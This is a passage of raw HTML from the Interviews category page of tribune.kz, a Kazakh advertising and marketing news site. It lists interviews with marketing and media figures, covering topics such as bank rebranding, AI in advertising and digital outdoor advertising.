<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://tribune.kz/category/spetsproekty/">СПЕЦПРОЕКТЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://tribune.kz/category/dokumenty/">ДОКУМЕНТЫ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-398"><a href="https://tribune.kz/category/katalog-kompanij/">КАТАЛОГ КОМПАНИЙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-399"><a href="https://tribune.kz/category/v-fokuse/">В ФОКУСЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-26374"><a href="https://aaca.com.kz/raf2024_tribune">ПРЕМИЯ TRIBUNE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15383"><a href="https://tribune.kz/wp-content/uploads/2025/07/Tribune.kz_mediakit-2025-iyul.pdf">МЕДИАКИТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tribune.kz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
        <div class="td-scrumb-holder">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tribune.kz/">Главная</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ИНТЕРВЬЮ</span></div></div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Последнее <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://tribune.kz/category/intervyu/">Последнее</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://tribune.kz/category/intervyu/?filter_by=featured">Обсуждаемые посты</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://tribune.kz/category/intervyu/?filter_by=popular">Самое популярное</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://tribune.kz/category/intervyu/?filter_by=popular7">Популярное за 7 дней</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://tribune.kz/category/intervyu/?filter_by=review_high">По оценкам в отзывах</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://tribune.kz/category/intervyu/?filter_by=random_posts">Случайно</a></li></ul></div></div>            </div>
        </div>

            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <h1 class="entry-title td-page-title">ИНТЕРВЬЮ</h1>
                        
                    </div>
                </div>
            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_5 tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style></style><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://tribune.kz/chto-budet-s-medijnoj-tsifrovoj-reklamoj-v-2026-godu/"  rel="bookmark" class="td-image-wrap " title="Что будет с медийной цифровой рекламой в 2026 году" ><img class="entry-thumb" src="[data-uri]" alt="" title="Что будет с медийной цифровой рекламой в 2026 году" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-15.56.36-356x220.jpeg"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://tribune.kz/category/intervyu/" class="td-post-category">ИНТЕРВЬЮ</a>                        <h3 class="entry-title td-module-title"><a href="https://tribune.kz/chto-budet-s-medijnoj-tsifrovoj-reklamoj-v-2026-godu/"  rel="bookmark" title="Что будет с медийной цифровой рекламой в 2026 году">Что будет с медийной цифровой рекламой в 2026 году</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://tribune.kz/author/s-suleeva/">Саида Сулеева</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:00:57+05:00" >21.01.2026</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://tribune.kz/marketologi-v-mobajle-marat-botin-starshij-bankir-napravleniya-marketinga-fortebank-o-rebrendinge-forte-emotsiyah-i-skorosti/"  rel="bookmark" class="td-image-wrap " title="Маркетологи в мобайле: Марат Ботин, старший банкир направления маркетинга ForteBank о ребрендинге Forte, эмоциях и скорости" ><img class="entry-thumb" src="[data-uri]" alt="" title="Маркетологи в мобайле: Марат Ботин, старший банкир направления маркетинга ForteBank о ребрендинге Forte, эмоциях и скорости" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2026/01/oblozhka_1200h800-1-356x220.png"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://tribune.kz/category/intervyu/" class="td-post-category">ИНТЕРВЬЮ</a>                        <h3 class="entry-title td-module-title"><a href="https://tribune.kz/marketologi-v-mobajle-marat-botin-starshij-bankir-napravleniya-marketinga-fortebank-o-rebrendinge-forte-emotsiyah-i-skorosti/"  rel="bookmark" title="Маркетологи в мобайле: Марат Ботин, старший банкир направления маркетинга ForteBank о ребрендинге Forte, эмоциях и скорости">Маркетологи в мобайле: Марат Ботин, старший банкир направления маркетинга ForteBank о ребрендинге Forte, эмоциях и скорости</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://tribune.kz/author/s-suleeva/">Саида Сулеева</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:00:12+05:00" >14.01.2026</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://tribune.kz/yuliya-tushina-o-chestnosti-sistemnosti-i-energii-marketinga/"  rel="bookmark" class="td-image-wrap " title="Юлия Тушина — о честности, системности и энергии маркетинга" ><img class="entry-thumb" src="[data-uri]" alt="" title="Юлия Тушина — о честности, системности и энергии маркетинга" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2025/12/Julia-8190-1-356x220.jpg"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://tribune.kz/category/intervyu/" class="td-post-category">ИНТЕРВЬЮ</a>                        <h3 class="entry-title td-module-title"><a href="https://tribune.kz/yuliya-tushina-o-chestnosti-sistemnosti-i-energii-marketinga/"  rel="bookmark" title="Юлия Тушина — о честности, системности и энергии маркетинга">Юлия Тушина — о честности, системности и энергии маркетинга</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://tribune.kz/author/s-suleeva/">Саида Сулеева</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T16:59:46+05:00" >17.12.2025</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tribune.kz/adv-kazahstan-nachinaet-novuyu-glavu-seo-aleksandr-gorlov-o-perezagruzke-gruppy-ai-i-strategii-rosta/"  rel="bookmark" class="td-image-wrap " title="ADV Казахстан начинает новую главу: СЕО Александр Горлов о перезагрузке группы, AI и стратегии роста" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADV Казахстан начинает новую главу: СЕО Александр Горлов о перезагрузке группы, AI и стратегии роста" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2025/12/DSC00432-2-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tribune.kz/adv-kazahstan-nachinaet-novuyu-glavu-seo-aleksandr-gorlov-o-perezagruzke-gruppy-ai-i-strategii-rosta/"  rel="bookmark" title="ADV Казахстан начинает новую главу: СЕО Александр Горлов о перезагрузке группы, AI и стратегии роста">ADV Казахстан начинает новую главу: СЕО Александр Горлов о перезагрузке группы, AI и стратегии...</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://tribune.kz/author/s-suleeva/">Саида Сулеева</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-10T13:30:43+05:00" >10.12.2025</time></span>                        <span class="td-module-comments"><a href="https://tribune.kz/adv-kazahstan-nachinaet-novuyu-glavu-seo-aleksandr-gorlov-o-perezagruzke-gruppy-ai-i-strategii-rosta/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    10.12.2025
ADV Казахстан начинает новую эру - впервые в истории группу возглавил внешний CEO. Александр Горлов пришел в тот момент, когда рынок меняется быстрее, чем...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tribune.kz/vostok-creative-lab-produktovyj-podhod-k-ii-v-reklame/"  rel="bookmark" class="td-image-wrap " title="Vostok Creative Lab: продуктовый подход к ИИ в рекламе" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vostok Creative Lab: продуктовый подход к ИИ в рекламе" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2025/12/IMG_6951-1-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tribune.kz/vostok-creative-lab-produktovyj-podhod-k-ii-v-reklame/"  rel="bookmark" title="Vostok Creative Lab: продуктовый подход к ИИ в рекламе">Vostok Creative Lab: продуктовый подход к ИИ в рекламе</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://tribune.kz/author/s-suleeva/">Саида Сулеева</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-03T17:31:18+05:00" >03.12.2025</time></span>                        <span class="td-module-comments"><a href="https://tribune.kz/vostok-creative-lab-produktovyj-podhod-k-ii-v-reklame/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    03.12.2025
В рекламной индустрии Казахстана начинается новый виток трансформации: компании перестают просто внедрять ИИ-инструменты и переходят к созданию собственных технологических центров. Одним из таких проектов...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tribune.kz/ambassadory-vmesto-blogerov-kak-otbasy-bank-perezapustil-kommunikatsii/"  rel="bookmark" class="td-image-wrap " title="Амбассадоры вместо блогеров: как «Отбасы банк» перезапустил коммуникации" ><img class="entry-thumb" src="[data-uri]" alt="" title="Амбассадоры вместо блогеров: как «Отбасы банк» перезапустил коммуникации" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2025/11/eld-1-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tribune.kz/ambassadory-vmesto-blogerov-kak-otbasy-bank-perezapustil-kommunikatsii/"  rel="bookmark" title="Амбассадоры вместо блогеров: как «Отбасы банк» перезапустил коммуникации">Амбассадоры вместо блогеров: как «Отбасы банк» перезапустил коммуникации</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://tribune.kz/author/s-suleeva/">Саида Сулеева</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T15:00:37+05:00" >19.11.2025</time></span>                        <span class="td-module-comments"><a href="https://tribune.kz/ambassadory-vmesto-blogerov-kak-otbasy-bank-perezapustil-kommunikatsii/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    19.11.2025
Эльдана Райымжан — заместитель директора департамента маркетинга «Отбасы банка», одного из крупнейших банков Казахстана по ипотечному кредитованию. Молодой практик, амбассадор перемен и опытный маркетолог...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tribune.kz/kak-analitika-stala-filosofiej-madina-sejsengalieva-o-budushhem-marketinga-v-kazahstane/"  rel="bookmark" class="td-image-wrap " title="Как аналитика стала философией: Мадина Сейсенгалиева — о будущем маркетинга в Казахстане" ><img class="entry-thumb" src="[data-uri]" alt="" title="Как аналитика стала философией: Мадина Сейсенгалиева — о будущем маркетинга в Казахстане" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2025/11/file.-5-1-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tribune.kz/kak-analitika-stala-filosofiej-madina-sejsengalieva-o-budushhem-marketinga-v-kazahstane/"  rel="bookmark" title="Как аналитика стала философией: Мадина Сейсенгалиева — о будущем маркетинга в Казахстане">Как аналитика стала философией: Мадина Сейсенгалиева — о будущем маркетинга в Казахстане</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://tribune.kz/author/s-suleeva/">Саида Сулеева</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T14:37:35+05:00" >12.11.2025</time></span>                        <span class="td-module-comments"><a href="https://tribune.kz/kak-analitika-stala-filosofiej-madina-sejsengalieva-o-budushhem-marketinga-v-kazahstane/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    12.11.2025
Мадина Сейсенгалиева — одна из немногих, кто начал говорить о data-driven маркетинге задолго до того, как это стало мейнстримом. Ещё в 2010 году, во...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tribune.kz/margarita-boyarova-o-sozdanii-sredy-dlya-prakticheskogo-biznes-rosta-cherez-shanyraq/"  rel="bookmark" class="td-image-wrap " title="Маргарита Боярова о создании среды для практического бизнес-роста через SHANYRAQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Маргарита Боярова о создании среды для практического бизнес-роста через SHANYRAQ" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2025/11/IMG_3492-2-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tribune.kz/margarita-boyarova-o-sozdanii-sredy-dlya-prakticheskogo-biznes-rosta-cherez-shanyraq/"  rel="bookmark" title="Маргарита Боярова о создании среды для практического бизнес-роста через SHANYRAQ">Маргарита Боярова о создании среды для практического бизнес-роста через SHANYRAQ</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://tribune.kz/author/s-suleeva/">Саида Сулеева</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T16:47:51+05:00" >05.11.2025</time></span>                        <span class="td-module-comments"><a href="https://tribune.kz/margarita-boyarova-o-sozdanii-sredy-dlya-prakticheskogo-biznes-rosta-cherez-shanyraq/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    05.11.2025
Как создать бизнес-площадку, где не продают билеты ради хайпа, а дают слово каждому предпринимателю? Маргарита Боярова, основательница и директор бизнес-форума SHANYRAQ, рассказывает, как идея...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tribune.kz/47707-2/"  rel="bookmark" class="td-image-wrap " title="15 лет Tengrinews.kz: итоги и новые векторы" ><img class="entry-thumb" src="[data-uri]" alt="" title="15 лет Tengrinews.kz: итоги и новые векторы" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-29-at-11.10.25-218x150.jpeg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tribune.kz/47707-2/"  rel="bookmark" title="15 лет Tengrinews.kz: итоги и новые векторы">15 лет Tengrinews.kz: итоги и новые векторы</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://tribune.kz/author/s-suleeva/">Саида Сулеева</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T14:03:40+05:00" >29.10.2025</time></span>                        <span class="td-module-comments"><a href="https://tribune.kz/47707-2/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    29.10.2025
В 2025 году Tengrinews.kz отмечает 15 лет — важный рубеж для цифрового медиа, которое стало неотъемлемой частью информационной экосистемы Казахстана. За эти годы Tengrinews...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tribune.kz/mediaplatforma-mektep-online-pozitivnyj-poleznyj-kontent-loyalnaya-auditoriya-i-doverie-k-brendam/"  rel="bookmark" class="td-image-wrap " title="Медиаплатформа «Мектеп OnLine»: позитивный полезный контент, лояльная аудитория и доверие к брендам" ><img class="entry-thumb" src="[data-uri]" alt="" title="Медиаплатформа «Мектеп OnLine»: позитивный полезный контент, лояльная аудитория и доверие к брендам" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2025/10/IMG-20240209-WA0096-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tribune.kz/mediaplatforma-mektep-online-pozitivnyj-poleznyj-kontent-loyalnaya-auditoriya-i-doverie-k-brendam/"  rel="bookmark" title="Медиаплатформа «Мектеп OnLine»: позитивный полезный контент, лояльная аудитория и доверие к брендам">Медиаплатформа «Мектеп OnLine»: позитивный полезный контент, лояльная аудитория и доверие к брендам</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://tribune.kz/author/s-suleeva/">Саида Сулеева</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T14:53:15+05:00" >22.10.2025</time></span>                        <span class="td-module-comments"><a href="https://tribune.kz/mediaplatforma-mektep-online-pozitivnyj-poleznyj-kontent-loyalnaya-auditoriya-i-doverie-k-brendam/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    22.10.2025
«Мектеп OnLine» — образовательная медиаплатформа, инициированная общественным деятелем Аружан Саин, — была создана в ответ на растущий запрос на доступное и качественное школьное образование....                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tribune.kz/sabina-glasheva-digital-boards-eto-pro-tehnologichnost-gibkost-i-uvazhenie-k-gorodu/"  rel="bookmark" class="td-image-wrap " title="Сабина Глашева: Digital Boards — это про технологичность, гибкость и уважение к городу" ><img class="entry-thumb" src="[data-uri]" alt="" title="Сабина Глашева: Digital Boards — это про технологичность, гибкость и уважение к городу" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2025/10/IMG_9058-1-1-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tribune.kz/sabina-glasheva-digital-boards-eto-pro-tehnologichnost-gibkost-i-uvazhenie-k-gorodu/"  rel="bookmark" title="Сабина Глашева: Digital Boards — это про технологичность, гибкость и уважение к городу">Сабина Глашева: Digital Boards — это про технологичность, гибкость и уважение к городу</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://tribune.kz/author/s-suleeva/">Саида Сулеева</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-15T16:40:02+05:00" >15.10.2025</time></span>                        <span class="td-module-comments"><a href="https://tribune.kz/sabina-glasheva-digital-boards-eto-pro-tehnologichnost-gibkost-i-uvazhenie-k-gorodu/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    15.10.2025
В последние годы наружная реклама в Казахстане переживает цифровое перерождение. Светодиодные экраны, динамический контент и интеграция с данными «умного города» меняют саму суть взаимодействия...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tribune.kz/pr-bez-illyuzij-kak-stroit-doverie-v-epohu-ii-i-tsifrovoj-prozrachnosti/"  rel="bookmark" class="td-image-wrap " title="PR без иллюзий: как строить доверие в эпоху ИИ и цифровой прозрачности" ><img class="entry-thumb" src="[data-uri]" alt="" title="PR без иллюзий: как строить доверие в эпоху ИИ и цифровой прозрачности" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2025/10/DSC09650-1-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tribune.kz/pr-bez-illyuzij-kak-stroit-doverie-v-epohu-ii-i-tsifrovoj-prozrachnosti/"  rel="bookmark" title="PR без иллюзий: как строить доверие в эпоху ИИ и цифровой прозрачности">PR без иллюзий: как строить доверие в эпоху ИИ и цифровой прозрачности</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://tribune.kz/author/s-suleeva/">Саида Сулеева</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-08T16:09:52+05:00" >08.10.2025</time></span>                        <span class="td-module-comments"><a href="https://tribune.kz/pr-bez-illyuzij-kak-stroit-doverie-v-epohu-ii-i-tsifrovoj-prozrachnosti/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    08.10.2025
17 сентября 2025 года в Алматы во второй раз прошла масштабная индустриальная конференция Brand Analytics Conference Kazakhstan 2025, которая была посвящена всем аспектам использования...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://tribune.kz/46661-2/"  rel="bookmark" class="td-image-wrap " title="Команда Anro: главное — не количество бордов, а качество контакта с аудиторией" ><img class="entry-thumb" src="[data-uri]" alt="" title="Команда Anro: главное — не количество бордов, а качество контакта с аудиторией" data-type="image_tag" data-img-url="https://tribune.kz/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-24-at-10-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tribune.kz/46661-2/"  rel="bookmark" title="Команда Anro: главное — не количество бордов, а качество контакта с аудиторией">Команда Anro: главное — не количество бордов, а качество контакта с аудиторией</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://tribune.kz/author/s-suleeva/">Саида Сулеева</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-24T14:57:35+05:00" >24.09.2025</time></span>                        <span class="td-module-comments"><a href="https://tribune.kz/46661-2/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    24.09.2025
Компания Anro уже более десяти лет формирует новые стандарты наружной рекламы в Алматы. Начав с напольных экранов в ТРЦ «Апорт», сегодня она предлагает рекламодателям...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://tribune.kz/category/intervyu/page/2/" class="page" title="2">2</a><a href="https://tribune.kz/category/intervyu/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://tribune.kz/category/intervyu/page/19/" class="last" title="19">19</a><a href="https://tribune.kz/category/intervyu/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Страница 1 из 19</span><div class="clearfix"></div></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://tribune.kz/"><img loading="lazy" decoding="async" class="alignnone wp-image-214 size-full" src="https://tribune.kz/wp-content/uploads/2021/05/logo-mobile-1.png" alt="" width="140" height="66" /></a></p>
<p style="text-align: justify;">Сайт создан Центрально-Азиатской Рекламной Ассоциацией и посвящен рекламе, маркетингу и PR в Казахстане и странах Центральной Азии.<br />
Мы предоставляем своим читателям самые свежие новости, актуальную информацию, интервью с ведущими специалистами, интересные и полезные статьи, рейтинги и обзоры, касающиеся рынка рекламы, маркетинга и PR.</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TP48B6ZQ');</script>
<!-- End Google Tag Manager --></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Наши контакты</span></h4>			<div class="textwidget"><p><a href="tel:+77089837884"> +7 (708) 983-7884</a></p>
<p><a class="ns-action" href="mailto:tribune.press@aaca.com.kz" rel="noopener noreferrer" data-click-action="common.go" data-params="new_window&amp;url=%23compose%2Fmailto%3Dtribune.press%2540aaca.com.kz">tribune.press@aaca.com.kz</a></p>
<p><a href="https://www.facebook.com/tribune.kz" target="_blank" rel="noopener"> </a><a href="https://www.facebook.com/tribune.kz" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-7998" src="https://tribune.kz/wp-content/uploads/2021/12/Facebook-1024x1024.png" alt="" width="60" height="60" srcset="https://tribune.kz/wp-content/uploads/2021/12/Facebook.png 1024w, https://tribune.kz/wp-content/uploads/2021/12/Facebook-300x300.png 300w, https://tribune.kz/wp-content/uploads/2021/12/Facebook-150x150.png 150w, https://tribune.kz/wp-content/uploads/2021/12/Facebook-768x768.png 768w, https://tribune.kz/wp-content/uploads/2021/12/Facebook-696x696.png 696w, https://tribune.kz/wp-content/uploads/2021/12/Facebook-420x420.png 420w, https://tribune.kz/wp-content/uploads/2021/12/Facebook-356x364.png 356w" sizes="auto, (max-width: 60px) 100vw, 60px" /></a> <a href="https://t.me/tribunekz"><img loading="lazy" decoding="async" class="alignnone wp-image-8002" src="https://tribune.kz/wp-content/uploads/2021/12/Teleg-1024x1024.png" alt="" width="60" height="60" data-wp-editing="1" srcset="https://tribune.kz/wp-content/uploads/2021/12/Teleg.png 1024w, https://tribune.kz/wp-content/uploads/2021/12/Teleg-300x300.png 300w, https://tribune.kz/wp-content/uploads/2021/12/Teleg-150x150.png 150w, https://tribune.kz/wp-content/uploads/2021/12/Teleg-768x768.png 768w, https://tribune.kz/wp-content/uploads/2021/12/Teleg-696x696.png 696w, https://tribune.kz/wp-content/uploads/2021/12/Teleg-420x420.png 420w, https://tribune.kz/wp-content/uploads/2021/12/Teleg-356x364.png 356w" sizes="auto, (max-width: 60px) 100vw, 60px" /></a></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Политика сайта</span></h4>			<div class="textwidget"><p>&nbsp;<br />
Использование материалов сайта Tribune.kz допустимо при следующих условиях:<br />
&#8212; необходима гиперссылка в первом абзаце;<br />
&#8212; может быть воспроизведено не более 30% всего материала;<br />
&#8212; при копировании полного объёма материалов сайта необходимо письменное разрешение редакции.</p>
</div>
		</aside>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
